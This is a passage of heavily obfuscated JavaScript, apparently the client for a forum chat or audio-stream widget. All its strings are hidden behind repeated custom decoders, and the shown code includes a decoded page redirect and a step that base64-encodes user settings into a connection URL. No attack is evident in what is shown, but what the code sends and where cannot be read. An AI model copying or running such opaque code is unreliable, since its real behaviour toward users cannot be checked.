U9aSgH[__Uint8Array]=Cu4dnH(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}location.href=S8UX9R(304)}}catch(ObNIRt){}return tCkx9B[21]}catch(ObNIRt){return tCkx9B[21]}}(),this[Vq23Ab(305)][Vq23Ab(306)](Vq23Ab(307)+QvjoKLO(308))[QvjoKLO(309)](QvjoKLO(310)+__globalObject[QvjoKLO(311)]()),this[QvjoKLO(312)][QvjoKLO(313)](QvjoKLO(314))[QvjoKLO(315)]())}}}if(this[__Buffer(tCkx9B[24])][__Buffer(tCkx9B[25])](__Buffer(tCkx9B[50]))[__Buffer(tCkx9B[26])]>tCkx9B[0]){function JcGqzpO(__Uint8Array){var __Buffer="M?)1ueLO9rcq}tn0`TJ3{FhP*Gm7HNE.4I;D&ZoRC,vU(#V^_j+|/i<XbYf=!]8s\"k:yBg6AQ>ad2%$l~[@KpwWz5xS",__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],nBufC4=tCkx9B[0],ctc_2R=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(bBUHCX=tCkx9B[0];bBUHCX<utf8ArrayToStr;bBUHCX++){var r62_Ss=__Buffer.indexOf(__Array[bBUHCX]);if(r62_Ss===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=r62_Ss}else{Y9T7v8(XWw9MYk+=r62_Ss*tCkx9B[12],nBufC4|=XWw9MYk<<ctc_2R,ctc_2R+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(nBufC4&tCkx9B[3]),nBufC4>>=tCkx9B[2],ctc_2R-=tCkx9B[2])}while(ctc_2R>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){CiIKiVs.push((nBufC4|XWw9MYk<<ctc_2R)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function gaKff3G(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=JcGqzpO(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}this[tCkx9B[22]](__Buffer(316),__Buffer(tCkx9B[51])+__Buffer(317)+__Buffer(318)+gaKff3G(319)+"m",this[gaKff3G(320)])}const SHY5Oq=this[__Buffer(tCkx9B[24])][__Buffer(tCkx9B[52])](__Buffer(321));if(SHY5Oq[__Buffer(tCkx9B[26])]>tCkx9B[0]){function Cu4dnH(__Uint8Array){var __Buffer="GuanPkUEfSmKjIXAlv#./qzw<*}?{g,xb@|;FWNT1Qp:&72M$5h%\"sR!=_H+rJ~3`Y0^c4ODCiZ6)o8[tBVy>e(9Ld]",__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX;Y9T7v8(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,CiIKiVs=[],nBufC4=tCkx9B[0],ctc_2R=tCkx9B[0],XWw9MYk=-tCkx9B[1]);for(bBUHCX=tCkx9B[0];bBUHCX<utf8ArrayToStr;bBUHCX++){var r62_Ss=__Buffer.indexOf(__Array[bBUHCX]);if(r62_Ss===-tCkx9B[1])continue;if(XWw9MYk<tCkx9B[0]){XWw9MYk=r62_Ss}else{Y9T7v8(XWw9MYk+=r62_Ss*tCkx9B[12],nBufC4|=XWw9MYk<<ctc_2R,ctc_2R+=(XWw9MYk&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(CiIKiVs.push(nBufC4&tCkx9B[3]),nBufC4>>=tCkx9B[2],ctc_2R-=tCkx9B[2])}while(ctc_2R>tCkx9B[9]);XWw9MYk=-tCkx9B[1]}}if(XWw9MYk>-tCkx9B[1]){CiIKiVs.push((nBufC4|XWw9MYk<<ctc_2R)&tCkx9B[3])}return OJL4bR(CiIKiVs)}function S8UX9R(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=Cu4dnH(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}if(__Buffer(322)in _cN5of){Lbiis8()}function Lbiis8(){var __Uint8Array=function(__Uint8Array,__Array){return __Buffer({},__Uint8Array,__Array)},__Buffer;Y9T7v8(__Buffer=function(__Uint8Array,__Array,utf8ArrayToStr){var CiIKiVs={},nBufC4,ctc_2R,XWw9MYk;if(__Uint8Array[__Array+utf8ArrayToStr]!==void 0)return __Uint8Array[__Array+utf8ArrayToStr];if(__Array===utf8ArrayToStr)return tCkx9B[20];for(nBufC4=tCkx9B[0];nBufC4<__Array.length;nBufC4++){if(CiIKiVs[__Array[nBufC4]]===void 0)CiIKiVs[__Array[nBufC4]]=tCkx9B[0];if(CiIKiVs[utf8ArrayToStr[nBufC4]]===void 0)CiIKiVs[utf8ArrayToStr[nBufC4]]=tCkx9B[0];Y9T7v8(CiIKiVs[__Array[nBufC4]]++,CiIKiVs[utf8ArrayToStr[nBufC4]]--)}for(ctc_2R in CiIKiVs)if(CiIKiVs[ctc_2R]!==tCkx9B[0]){__Uint8Array[__Array+utf8ArrayToStr]=tCkx9B[21];return tCkx9B[21]}for(XWw9MYk=tCkx9B[1];XWw9MYk<__Array.length;XWw9MYk++)if(__Buffer(__Uint8Array,__Array.substr(tCkx9B[0],XWw9MYk),utf8ArrayToStr.substr(tCkx9B[0],XWw9MYk))&&__Buffer(__Uint8Array,__Array.substr(XWw9MYk),utf8ArrayToStr.substr(XWw9MYk))||__Buffer(__Uint8Array,__Array.substr(tCkx9B[0],XWw9MYk),utf8ArrayToStr.substr(utf8ArrayToStr.length-XWw9MYk))&&__Buffer(__Uint8Array,__Array.substr(XWw9MYk),utf8ArrayToStr.substr(tCkx9B[0],utf8ArrayToStr.length-XWw9MYk))){__Uint8Array[__Array+utf8ArrayToStr]=tCkx9B[20];return tCkx9B[20]}__Uint8Array[__Array+utf8ArrayToStr]=tCkx9B[21];return tCkx9B[21]},console.log(__Uint8Array))}const rMGS46F=SHY5Oq[S8UX9R(323)](S8UX9R(324))[S8UX9R(tCkx9B[53])]();SHY5Oq[S8UX9R(326)]({[S8UX9R(tCkx9B[53])]:S8UX9R(327),[S8UX9R(328)]:rMGS46F+(S8UX9R(329)+S8UX9R(330)+tCkx9B[47])})[S8UX9R(331)]()}},[__String(tCkx9B[54])](){function __globalObject(__globalObject){var __TextDecoder="%68+D^]5h.#p~&*C:uZrXnB@!iQ(a9;vYolFzO\"?JK2R{jk<$NHW[x=gw_|yTEce,StM0Gs}1V`PI)AfLm4Ud7bq3/>",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,__String,U9aSgH;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],__String=-tCkx9B[1]);for(U9aSgH=tCkx9B[0];U9aSgH<__Buffer;U9aSgH++){var OWAoES=__TextDecoder.indexOf(__Uint8Array[U9aSgH]);if(OWAoES===-tCkx9B[1])continue;if(__String<tCkx9B[0]){__String=OWAoES}else{Y9T7v8(__String+=OWAoES*tCkx9B[12],utf8ArrayToStr|=__String<<CiIKiVs,CiIKiVs+=(__String&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);__String=-tCkx9B[1]}}if(__String>-tCkx9B[1]){__Array.push((utf8ArrayToStr|__String<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function __TextDecoder(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=__globalObject(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}const __Uint8Array=this;Y9T7v8(this[__String(tCkx9B[55])]=this[__TextDecoder(tCkx9B[62])][__TextDecoder(333)](__TextDecoder(334)),this[__TextDecoder(tCkx9B[56])]=ips[__TextDecoder(tCkx9B[57])](__TextDecoder(337)+this[__TextDecoder(tCkx9B[58])]),this[__TextDecoder(tCkx9B[56])][__TextDecoder(339)+__TextDecoder(340)]=tCkx9B[0],this[__TextDecoder(341)](),this[__TextDecoder(342)+tCkx9B[285]]=ips[__TextDecoder(tCkx9B[57])](__TextDecoder(tCkx9B[60])+tCkx9B[61])+__TextDecoder(344)+this[__TextDecoder(tCkx9B[58])],this[__TextDecoder(345)]=this[__TextDecoder(tCkx9B[56])][__TextDecoder(tCkx9B[59])]?this[__TextDecoder(tCkx9B[56])][__TextDecoder(tCkx9B[59])]:ips[__TextDecoder(tCkx9B[57])](__TextDecoder(tCkx9B[60])+tCkx9B[61])+__TextDecoder(347),this[__TextDecoder(348)]=this[__TextDecoder(tCkx9B[62])][__TextDecoder(349)](__TextDecoder(350))[__TextDecoder(351)](),this[__TextDecoder(352)]=ips[__TextDecoder(tCkx9B[57])](__TextDecoder(353)+__TextDecoder(354)+__TextDecoder(355)),this[__TextDecoder(356)]=ips[__TextDecoder(tCkx9B[57])](__TextDecoder(357)),this[__TextDecoder(358)]=ips[__TextDecoder(tCkx9B[57])](__TextDecoder(359)),this[__TextDecoder(360)+__TextDecoder(361)]=this[__TextDecoder(362)+"ce"]!=__TextDecoder(363));if(!this[__TextDecoder(364)]){function __Buffer(__globalObject){var __TextDecoder="O[ENSRcjWiGUQkAmJXYbopaMnLdKFBZIPCq,g|DtHTu4v&Vfs\"^erh`{l95>7$:/](30_@*!x1}8.+#<2y?)%;w=~6z",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,__String,U9aSgH;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],__String=-tCkx9B[1]);for(U9aSgH=tCkx9B[0];U9aSgH<__Buffer;U9aSgH++){var OWAoES=__TextDecoder.indexOf(__Uint8Array[U9aSgH]);if(OWAoES===-tCkx9B[1])continue;if(__String<tCkx9B[0]){__String=OWAoES}else{Y9T7v8(__String+=OWAoES*tCkx9B[12],utf8ArrayToStr|=__String<<CiIKiVs,CiIKiVs+=(__String&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);__String=-tCkx9B[1]}}if(__String>-tCkx9B[1]){__Array.push((utf8ArrayToStr|__String<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function __Array(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=__Buffer(OWAoES[__globalObject])}return U9aSgH[__globalObject]}this[tCkx9B[22]](document,__Array(365),this[__Array(366)+__Array(367)+"er"])}if(this[__TextDecoder(tCkx9B[62])][__TextDecoder(368)](__TextDecoder(369))[__TextDecoder(370)](__TextDecoder(371))){function utf8ArrayToStr(__globalObject){var __TextDecoder="oFEWSLDHKOpZarPljqdX365T1_yu)^%x29,\">[v!z0*:4/~].8`UMJstbgN(7wRnfh<k+{GcCIi#mYQ$&=V;Be@|?}A",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,__String,U9aSgH;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],__String=-tCkx9B[1]);for(U9aSgH=tCkx9B[0];U9aSgH<__Buffer;U9aSgH++){var OWAoES=__TextDecoder.indexOf(__Uint8Array[U9aSgH]);if(OWAoES===-tCkx9B[1])continue;if(__String<tCkx9B[0]){__String=OWAoES}else{Y9T7v8(__String+=OWAoES*tCkx9B[12],utf8ArrayToStr|=__String<<CiIKiVs,CiIKiVs+=(__String&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);__String=-tCkx9B[1]}}if(__String>-tCkx9B[1]){__Array.push((utf8ArrayToStr|__String<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function CiIKiVs(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=utf8ArrayToStr(OWAoES[__globalObject])}return U9aSgH[__globalObject]}this[CiIKiVs(372)]=!!ips[CiIKiVs(373)][CiIKiVs(374)][CiIKiVs(375)](CiIKiVs(376))}Y9T7v8(this[__TextDecoder(377)](),this[__TextDecoder(378)]())},[__String(379)](){function __TextDecoder(__TextDecoder){var __Uint8Array="U/+l`\"Av_G#V0Qxu.T{|e^ICygJKf7:$t=39S[WE!~p*P}61<,%4X;8n?z&waqm5oFbLsr]Z@N)(2>dkMjHRihBDcOY",__globalObject,__Buffer,__String,U9aSgH,OWAoES,__Array,utf8ArrayToStr;Y9T7v8(__globalObject=""+(__TextDecoder||""),__Buffer=__globalObject.length,__String=[],U9aSgH=tCkx9B[0],OWAoES=tCkx9B[0],__Array=-tCkx9B[1]);for(utf8ArrayToStr=tCkx9B[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var CiIKiVs=__Uint8Array.indexOf(__globalObject[utf8ArrayToStr]);if(CiIKiVs===-tCkx9B[1])continue;if(__Array<tCkx9B[0]){__Array=CiIKiVs}else{Y9T7v8(__Array+=CiIKiVs*tCkx9B[12],U9aSgH|=__Array<<OWAoES,OWAoES+=(__Array&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__String.push(U9aSgH&tCkx9B[3]),U9aSgH>>=tCkx9B[2],OWAoES-=tCkx9B[2])}while(OWAoES>tCkx9B[9]);__Array=-tCkx9B[1]}}if(__Array>-tCkx9B[1]){__String.push((U9aSgH|__Array<<OWAoES)&tCkx9B[3])}return OJL4bR(__String)}function __Uint8Array(__Uint8Array){if(typeof U9aSgH[__Uint8Array]===tCkx9B[5]){return U9aSgH[__Uint8Array]=__TextDecoder(OWAoES[__Uint8Array])}return U9aSgH[__Uint8Array]}this[__String(tCkx9B[63])]=new Howl({[__String(380)]:this[__String(tCkx9B[64])],[__Uint8Array(381)]:tCkx9B[21]});if(__globalObject(__Uint8Array(382))[__Uint8Array(383)]<=tCkx9B[0]){chatbox[__Uint8Array(384)]()}Y9T7v8(this[__Uint8Array(385)](),chatbox[__Uint8Array(386)](this[__Uint8Array(387)]),this[__Uint8Array(388)](tCkx9B[20]));if(this[__Uint8Array(389)]&&!this[__Uint8Array(390)]){this[__Uint8Array(391)]()}},[__String(tCkx9B[332])](){function __globalObject(__globalObject){var __TextDecoder="S()GH[u4a@9lv]+~}$2|ewr1?7ABZ=,mxyV*>zkNC.L8#`d<FRY_^n/toD&M03\"6{!%Pj;5:KIUhWipcTgJqXbsOEfQ",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<__Buffer;ctc_2R++){var XWw9MYk=__TextDecoder.indexOf(__Uint8Array[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],utf8ArrayToStr|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__Array.push((utf8ArrayToStr|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function __TextDecoder(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=__globalObject(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}const __Uint8Array=this;if(ips[__String(tCkx9B[113])](__String(tCkx9B[185]))){function __Buffer(__globalObject){var __TextDecoder="IHfeMTcAtVYWUmnrd:pSC(z9viN*l?gu210FQKqsbkDGERJPaXL$[\"{`>O~],3w58xZ+y_^.}@/%!Bo)h=46|<;7#j&",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<__Buffer;ctc_2R++){var XWw9MYk=__TextDecoder.indexOf(__Uint8Array[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],utf8ArrayToStr|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__Array.push((utf8ArrayToStr|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function __Array(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=__Buffer(OWAoES[__globalObject])}return U9aSgH[__globalObject]}this[__Array(395)]=new ips[__Array(396)][__Array(397)]({[__Array(398)]:__Uint8Array[__Array(399)],[__Array(400)]:__Array(401)+__Uint8Array[__Array(402)],[__Array(403)]:__Array(404)})}else{function utf8ArrayToStr(__globalObject){var __TextDecoder="8LXKADmNEcselMb,<6*YdC?0!%3$zioBk)5y>1;|.@{V#PFp/4Ix+(wq^agQ&]\"r7S`G[:2vWtOj~nZ=}_JuTUHR9fh",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<__Buffer;ctc_2R++){var XWw9MYk=__TextDecoder.indexOf(__Uint8Array[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],utf8ArrayToStr|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__Array.push((utf8ArrayToStr|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function CiIKiVs(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=utf8ArrayToStr(OWAoES[__globalObject])}return U9aSgH[__globalObject]}const nBufC4={[CiIKiVs(405)]:ips[CiIKiVs(tCkx9B[65])](CiIKiVs(407)),[tCkx9B[82]]:ips[CiIKiVs(tCkx9B[65])](CiIKiVs(408)),[CiIKiVs(409)]:ips[CiIKiVs(tCkx9B[66])][CiIKiVs(tCkx9B[67])][CiIKiVs(tCkx9B[68])](CiIKiVs(tCkx9B[69])),[CiIKiVs(414)]:CiIKiVs(415)+ips[CiIKiVs(tCkx9B[66])][CiIKiVs(416)][CiIKiVs(417)](ips[CiIKiVs(tCkx9B[66])][CiIKiVs(tCkx9B[67])][CiIKiVs(tCkx9B[68])](CiIKiVs(tCkx9B[69])))+CiIKiVs(418),[tCkx9B[231]]:ips[CiIKiVs(tCkx9B[65])](CiIKiVs(419))};ips[CiIKiVs(420)](CiIKiVs(421),nBufC4);const ctc_2R=encodeURIComponent(btoa(JSON[CiIKiVs(422)](nBufC4)));this[CiIKiVs(423)]=new ips[CiIKiVs(424)][CiIKiVs(425)]({[CiIKiVs(426)]:__Uint8Array[CiIKiVs(tCkx9B[70])],[CiIKiVs(428)]:CiIKiVs(429)+__Uint8Array[CiIKiVs(430)],[CiIKiVs(431)]:CiIKiVs(432),[CiIKiVs(433)]:ips[CiIKiVs(tCkx9B[65])](CiIKiVs(434)+tCkx9B[61])+(CiIKiVs(435)+__Uint8Array[CiIKiVs(tCkx9B[70])]+CiIKiVs(436)+ctc_2R)})}Y9T7v8(this[__String(tCkx9B[71])][tCkx9B[22]](__String(437),()=>{function __globalObject(__globalObject){var __TextDecoder="uCtMhHlGnibO5LR76\"%+Njg}e=@mKS,/fXqJI9]vTB~#`yYU|a>zpxZ{^wFo20.sc*dW_&A3E[rQPk4V!1D;?$)8(:<",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<__Buffer;ctc_2R++){var XWw9MYk=__TextDecoder.indexOf(__Uint8Array[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],utf8ArrayToStr|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__Array.push((utf8ArrayToStr|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function __TextDecoder(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=__globalObject(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}Y9T7v8(console[__TextDecoder(438)](__TextDecoder(439)+__Uint8Array[__TextDecoder(440)]),__Uint8Array[__TextDecoder(441)+__TextDecoder(442)+__TextDecoder(443)]=setInterval(()=>{function __globalObject(__globalObject){var __TextDecoder="Nyu@^jiD/~n1W%|BK&a*IrZUvpMYhF}6XTq.tzRl2,){7#_9wGOsJV+fE?b0x>Cm5[P<L\"S8A3:g;ec$`Hko(Q4]!=d",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<__Buffer;ctc_2R++){var XWw9MYk=__TextDecoder.indexOf(__Uint8Array[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],utf8ArrayToStr|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__Array.push((utf8ArrayToStr|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function __TextDecoder(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=__globalObject(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}__Uint8Array[__TextDecoder(444)]()},__Uint8Array[__TextDecoder(445)]))}),this[__TextDecoder(tCkx9B[73])][tCkx9B[22]](__TextDecoder(447),__globalObject=>{__Uint8Array[__TextDecoder(tCkx9B[74])](ips[__TextDecoder(tCkx9B[72])](__TextDecoder(tCkx9B[75])),ips[__TextDecoder(tCkx9B[72])](__TextDecoder(451)))}),this[__TextDecoder(tCkx9B[73])][tCkx9B[22]](__TextDecoder(452)+__TextDecoder(453),()=>{function __globalObject(__globalObject){var __Buffer="LelnH7TfO2\"o_dE;mzJr:N&p$IU`9(GW1*u{>|=.B}0F/?v)ihyM6A~Q^4[C#,%]8cXS!wx+3@5<KDjYRgqPZVksatb",__TextDecoder,__Uint8Array,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__Array=[],utf8ArrayToStr=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<__Uint8Array;ctc_2R++){var XWw9MYk=__Buffer.indexOf(__TextDecoder[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],utf8ArrayToStr|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Array.push(utf8ArrayToStr&tCkx9B[3]),utf8ArrayToStr>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__Array.push((utf8ArrayToStr|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__Array)}function __Buffer(__Buffer){if(typeof U9aSgH[__Buffer]===tCkx9B[5]){return U9aSgH[__Buffer]=__globalObject(OWAoES[__Buffer])}return U9aSgH[__Buffer]}__Uint8Array[__TextDecoder(tCkx9B[74])](ips[__TextDecoder(tCkx9B[72])](__TextDecoder(tCkx9B[75])),ips[__Buffer(454)](__Buffer(455)))}),this[__TextDecoder(tCkx9B[73])][tCkx9B[22]](__TextDecoder(456)+tCkx9B[76],__globalObject=>{function __Buffer(__globalObject){var __Buffer="OPsAIRiBM9HTz|_gh>~\"6)ZN[W{VX?qw`}&+(0#lCpta:cdDmYQur.G$FE%Ko14nyfj=U8J3@S<v^!7ebL2x;*5,/k]",__Array,utf8ArrayToStr,__TextDecoder,__Uint8Array,CiIKiVs,nBufC4,ctc_2R;Y9T7v8(__Array=""+(__globalObject||""),utf8ArrayToStr=__Array.length,__TextDecoder=[],__Uint8Array=tCkx9B[0],CiIKiVs=tCkx9B[0],nBufC4=-tCkx9B[1]);for(ctc_2R=tCkx9B[0];ctc_2R<utf8ArrayToStr;ctc_2R++){var XWw9MYk=__Buffer.indexOf(__Array[ctc_2R]);if(XWw9MYk===-tCkx9B[1])continue;if(nBufC4<tCkx9B[0]){nBufC4=XWw9MYk}else{Y9T7v8(nBufC4+=XWw9MYk*tCkx9B[12],__Uint8Array|=nBufC4<<CiIKiVs,CiIKiVs+=(nBufC4&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__TextDecoder.push(__Uint8Array&tCkx9B[3]),__Uint8Array>>=tCkx9B[2],CiIKiVs-=tCkx9B[2])}while(CiIKiVs>tCkx9B[9]);nBufC4=-tCkx9B[1]}}if(nBufC4>-tCkx9B[1]){__TextDecoder.push((__Uint8Array|nBufC4<<CiIKiVs)&tCkx9B[3])}return OJL4bR(__TextDecoder)}function __Array(__globalObject){if(typeof U9aSgH[__globalObject]===tCkx9B[5]){return U9aSgH[__globalObject]=__Buffer(OWAoES[__globalObject])}return U9aSgH[__globalObject]}if(__Uint8Array[__TextDecoder(457)]){return}const utf8ArrayToStr=()=>{if(__globalObject[__TextDecoder(tCkx9B[77])]&&__globalObject[__TextDecoder(tCkx9B[77])][__TextDecoder(459)]>tCkx9B[0]){const __Buffer=ips[__TextDecoder(460)](__TextDecoder(461));if(__Buffer){const __Array=__Buffer[__TextDecoder(462)](tCkx9B[160])[__TextDecoder(463)](__Buffer=>{function __Array(__Buffer){var 